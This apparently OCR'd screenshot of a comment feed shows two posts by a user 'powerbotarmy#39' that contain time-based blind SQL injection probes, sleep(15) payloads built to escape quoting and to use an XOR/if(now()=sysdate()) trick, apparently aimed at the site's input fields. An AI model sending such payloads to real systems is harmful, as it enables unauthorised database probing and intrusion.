
@@dBNJ2
an
powerbotarmy#39
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
— Oct 8, 2025, 7:13:56 AM
0
@@dBNJ2
an
powerbotarmy#39
200"XOR(20*if(now()=sysdate(),sleep(15),0))XOR
"Z
— Oct 8, 2025, 7:13:53 AM